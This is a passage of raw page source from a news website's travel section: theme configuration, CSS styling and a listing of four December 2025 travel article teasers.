,"td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1926";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "481";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/london-bali-dubai-why-were-these-some-of-the-worlds-most-popular-destinations-this-year"  rel="bookmark" class="td-image-wrap " title="London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_05a995c7-6bdb-57b4-b349-d6ed69862c3a-9572332-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/london-bali-dubai-why-were-these-some-of-the-worlds-most-popular-destinations-this-year"  rel="bookmark" title="London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?">London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T02:10:54-05:00" >December 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-reading-retreat-became-this-years-favourite-wellness-travel-trend"  rel="bookmark" class="td-image-wrap " title="How the reading retreat became this year’s favourite wellness travel trend" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_2f197fbf-cd85-5c12-a31b-60bd2f05036b-9549321-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-reading-retreat-became-this-years-favourite-wellness-travel-trend"  rel="bookmark" title="How the reading retreat became this year’s favourite wellness travel trend">How the reading retreat became this year’s favourite wellness travel trend</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T02:05:29-05:00" >December 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/travelling-to-portugal-over-the-new-year-beware-of-airport-strikes-on-these-dates"  rel="bookmark" class="td-image-wrap " title="Travelling to Portugal over the New Year? Beware of airport strikes on these dates" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_467730bd-893c-58e3-8983-cb9102c3f908-9593106-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/travelling-to-portugal-over-the-new-year-beware-of-airport-strikes-on-these-dates"  rel="bookmark" title="Travelling to Portugal over the New Year? Beware of airport strikes on these dates">Travelling to Portugal over the New Year? Beware of airport strikes on these dates</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T06:27:19-05:00" >December 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/from-forts-to-holy-cities-these-are-indias-best-luxury-train-journeys-for-2026"  rel="bookmark" class="td-image-wrap " title="From forts to holy cities: These are India’s best luxury train journeys for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_bee10171-481b-58ff-a837-b003be58f31e-9570961-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/from-forts-to-holy-cities-these-are-indias-best-luxury-train-journeys-for-2026"  rel="bookmark" title="From forts to holy cities: These are India’s best luxury train journeys for 2026">From forts to holy cities: These are India’s best luxury train journeys for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T02:05:11-05:00" >December 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
